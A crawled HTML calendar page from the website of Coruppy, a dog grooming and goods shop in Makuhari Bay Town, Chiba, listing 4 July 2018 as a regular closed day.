

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/calendar/2089302
body_size: 1987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2018-07-04 (水)</span> 
        </div>
        <div class="schedule_detail_title">
          定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo">ワンちゃんフォト</a></li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.18 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">2857</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">531</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4673224</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>